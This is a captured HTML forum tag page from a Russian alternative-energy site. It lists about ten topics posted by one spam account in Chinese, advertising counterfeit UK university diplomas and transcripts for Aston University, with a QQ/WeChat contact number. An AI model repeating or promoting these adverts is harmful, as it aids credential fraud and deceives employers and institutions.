

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic-tag/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6aston%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9
body_size: 13703
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic-tag/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6aston%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9">

	


	


	
	
	
	<title>英国大学毕业证防制Q/微912446885阿斯顿大学Aston毕业证成绩单防制英国学位证学历文凭英国学位等级英国硕士学位回国认证办理英国大学教育部留服认证Aston University</title>

			

<script type="application/ld+json" class="aioseop-schema">{}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>

<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span class="current"></span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Метка: 英国大学毕业证防制Q/微912446885阿斯顿大学Aston毕业证成绩单防制英国学位证学历文凭英国学位等级英国硕士学位回国认证办理英国大学教育部留服认证Aston University</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	
		<div class="bbp-search-form">

			
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Поиск:</label>
				<input type="hidden" name="action" value="bbp-search-request">
				<input type="text" value="" name="bbp_search" id="bbp_search">
				<input class="button" type="submit" id="bbp_search_submit" value="Поиск">
			</div>
		</form>
	</div>


		</div>

	
	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Метка: 英国大学毕业证防制Q/微912446885阿斯顿大学Aston毕业证成绩单防制英国学位证学历文凭英国学位等级英国硕士学位回国认证办理英国大学教育部留服认证Aston University</span></p></div>
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 10 тем - с 1 по 10 (10 всего)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Тема</li>
			<li class="bbp-topic-voice-count">Участники</li>
			<li class="bbp-topic-reply-count">Сообщения</li>
			<li class="bbp-topic-freshness">Последняя запись</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-155027" class="loop-item-0 user-id-75078 bbp-parent-forum-7761 odd  post-155027 topic type-topic status-publish hentry topic-tag-q-912446885aston">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-10">英国大学毕业证防制Q/微912446885阿斯顿大学Asto</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-10" title="英国大学毕业证防制Q/微912446885阿斯顿大学Asto">6 месяцев, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-139089" class="loop-item-1 user-id-75078 bbp-parent-forum-7761 even  post-139089 topic type-topic status-publish hentry topic-tag-q-912446885aston">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-9">英国大学毕业证防制Q/微912446885阿斯顿大学Asto</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-9" title="英国大学毕业证防制Q/微912446885阿斯顿大学Asto">6 месяцев, 3 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-135518" class="loop-item-2 user-id-75078 bbp-parent-forum-7761 odd  post-135518 topic type-topic status-publish hentry topic-tag-q-912446885aston">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-8">英国大学毕业证防制Q/微912446885阿斯顿大学Asto</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-8" title="英国大学毕业证防制Q/微912446885阿斯顿大学Asto">6 месяцев, 4 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-131912" class="loop-item-3 user-id-75078 bbp-parent-forum-7761 even  post-131912 topic type-topic status-publish hentry topic-tag-q-912446885aston">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-7">英国大学毕业证防制Q/微912446885阿斯顿大学Asto</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-7" title="英国大学毕业证防制Q/微912446885阿斯顿大学Asto">7 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-128475" class="loop-item-4 user-id-75078 bbp-parent-forum-7761 odd  post-128475 topic type-topic status-publish hentry topic-tag-q-912446885aston">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-6">英国大学毕业证防制Q/微912446885阿斯顿大学Asto</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-6" title="英国大学毕业证防制Q/微912446885阿斯顿大学Asto">7 месяцев, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-123815" class="loop-item-5 user-id-75078 bbp-parent-forum-7761 even  post-123815 topic type-topic status-publish hentry topic-tag-q-912446885aston">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-5">英国大学毕业证防制Q/微912446885阿斯顿大学Asto</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-5" title="英国大学毕业证防制Q/微912446885阿斯顿大学Asto">7 месяцев, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-120285" class="loop-item-6 user-id-75078 bbp-parent-forum-7761 odd  post-120285 topic type-topic status-publish hentry topic-tag-q-912446885aston">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-4">英国大学毕业证防制Q/微912446885阿斯顿大学Asto</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-4" title="英国大学毕业证防制Q/微912446885阿斯顿大学Asto">7 месяцев, 2 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-116408" class="loop-item-7 user-id-75078 bbp-parent-forum-7761 even  post-116408 topic type-topic status-publish hentry topic-tag-q-912446885aston">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E8%8B%B1%E5%9B%BD%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81%E9%98%B2%E5%88%B6q-%E5%BE%AE912446885%E9%98%BF%E6%96%AF%E9%A1%BF%E5%A4%A7%E5%AD%A6asto-3">英国大学毕业证防制Q/微912446885阿斯顿大学Asto</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
